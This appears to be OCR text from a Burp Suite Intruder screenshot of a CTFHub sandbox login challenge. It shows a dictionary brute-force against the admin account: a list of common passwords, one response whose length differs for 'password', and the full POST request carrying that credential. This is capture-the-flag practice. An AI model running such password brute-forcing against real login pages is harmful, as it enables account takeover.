 Attack Save Columns 9. Intruder attack of http://challenge-e4c6ac034f601c76.sandbox.ctfhub.com:10800 - Te
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
17 1q2w3e4r 200 2651
18 654321 200 2651
19 555555 200 2651
20 3rjs1la7qe 200 2651
21 google 200 2651
22 1q2w3e4r5t 200 2651
23 123qwe 200 2651
24 zxcvbnm 200 2651
25 1q2w3e 200 2651
8 password 200 2658
Request Response
Pretty Raw Hex \n
2 Host: challenge-e4c6ac034f601c76.sandbox.ctfhub.com:10800
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-e4c6ac034f601c76.sandbox.ctfhub.com:10800
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
=b3;q=0.7
10 Referer: http://challenge-e4c6ac034f601c76.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 name=admin&password=password&referer=
Search 0 highlights
Finished